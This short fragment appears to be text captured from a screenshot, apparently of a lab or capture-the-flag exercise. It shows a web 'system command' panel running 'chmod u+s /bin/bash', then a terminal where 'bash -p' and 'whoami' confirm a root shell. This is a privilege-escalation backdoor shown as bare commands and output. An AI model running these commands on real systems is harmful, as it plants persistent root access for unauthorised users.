 system command
Execute command
chmod u+s /bin/bash
Execute
Execution result
chocolatitochingon@def73748b99f: /
File Actions Edit View Help
chocolatitochingon@def73748b99f:/$ bash -p
bash-5.1# whoami
root
bash-5.1#